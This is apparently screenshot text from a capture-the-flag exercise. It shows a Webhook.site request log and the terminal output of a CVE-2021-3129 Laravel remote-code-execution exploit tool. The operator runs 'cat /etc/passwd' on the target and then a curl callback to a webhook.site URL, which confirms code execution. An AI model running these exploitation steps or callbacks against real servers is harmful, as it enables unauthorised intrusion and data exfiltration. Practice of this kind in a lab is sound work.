 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export
REQUESTS (1/500) Newest First
Search Query
?
GET #8debc 167.99.82.136
18/01/2024 16:40:09
Request D
GET
Host
Date
Size
Time
ID
Query stri
(empty)
Files
No conten
root@DESKTOP-D5A02SO: /home/hackerga2101/ctf/tmp/CVE-2021-3129
[?] Please enter a command to execute: cat /etc/passwd
[!] No command found named "cat".
[?] Please enter a command to execute: execute cat /etc/passwd
[@] Executing command "cat /etc/passwd"...
[@] Generating payload...
[√] Generated 1 payloads.
[@] Trying chain laravel/rce2 [1/1]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Result:
[?] Please enter a command to execute: execute curl https://webhook.site/398c413d-281b-4965-9b60-76215d13f663
[@] Executing command "curl https://webhook.site/398c413d-281b-4965-9b60-76215d13f663"...
[@] Generating payload...
[√] Generated 1 payloads.
[@] Trying chain laravel/rce2 [1/1]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.